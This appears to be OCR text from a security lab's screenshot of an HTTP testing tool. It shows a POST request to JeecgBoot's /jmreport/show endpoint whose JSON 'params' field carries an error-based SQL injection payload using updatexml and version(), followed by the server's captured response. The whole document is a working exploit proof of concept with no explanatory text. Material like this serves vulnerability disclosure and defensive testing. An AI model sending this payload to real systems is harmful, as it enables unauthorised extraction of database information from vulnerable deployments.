 发送请求 强制 HTTPS 国密TLS 分享 / 导入 历史 跟随重定向
Request < > 数据包扫描 热加载 构造请求
1 POST /jeecg-boot/jmreport/show HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
4 Connection: close
5 Content-Length: 147
6 Content-Type: application/json;charset=UTF-8
7 Accept-Encoding: gzip
8
9 {
10 "id": "961455b47c0b86dc961e90b5893bff05",
11 "apiUrl": "",
12 "params": {
13 "id ": "1 ' or ' % 1 % ' like (updatexml(0x3a,
concat(1,(version())),1)) or ' % % ' like '"
14 }
15 }
Responses 206bytes / 50ms 详 情
1 HTTP/1.1 200
2 Server: nginx/1.21.6
3 Date: Thu, 13 Jul 2023 09:52:14 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: origin,access-control-request-method,
access-control-request-headers,accept-encoding
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: GET,POST,OPTIONS
10 Content-Length: 206
11
12 {
13 "success": false,
14 "message": "操作失败，Required request
parameter 'id' for method parameter type String is
not present",
弥天安全实验室